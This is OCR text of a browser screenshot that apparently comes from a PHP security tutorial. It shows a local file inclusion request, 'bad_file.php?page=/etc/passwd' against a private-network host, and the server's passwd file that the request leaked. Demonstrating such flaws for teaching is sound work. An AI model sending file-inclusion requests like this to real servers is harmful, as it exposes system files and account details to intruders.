 File Edit View History Bookmarks Tools Help
http://192.168.1.10/tutorials/php_security/including_files/bad_file.php?page=/etc/passwd
Google
ABP
http://192.168...e=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-exim:x:101:103::/var/spool
/exim4:/bin/false statd:x:102:65534::/var/lib/nfs:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin share:x:1001:1001::/home/share:/bin/sh
messagebus:x:104:107::/var/run/dbus:/bin/false avahi:x:105:108:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false smbprint:x:106:65534::/home
/smbprint:/bin/false dnscache:*:54321:54321:dnscache:/dev/null:/dev/null dnslog:*:54322:54322:dnslog:/dev/null:/dev/null tinydns:x:107:65534:tinydns
daemon,,,:/etc/tinydns:/bin/false axfrdns:x:108:65534:axfrdns daemon,,,:/etc/axfrdns:/bin/false mysql:x:109:112:MySQL Server,,,:/var/lib/mysql:/bin/false
ntp:x:110:113::/home/ntp:/bin/false sharefolders:x:54323:54323::/home/sharefolders:/bin/sh share-music:x:54324:54324::/home/share-music:/bin/sh
www-shared:x:54325:54325::/home/www-shared:/bin/sh jacek:x:54326:54326::/home/jacek:/bin/sh smmta:x:111:114:Mail Transfer Agent,,,:/var/lib/sendmail:
/bin/false smmsp:x:112:115:Mail Submission Program,,,:/var/lib/sendmail:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false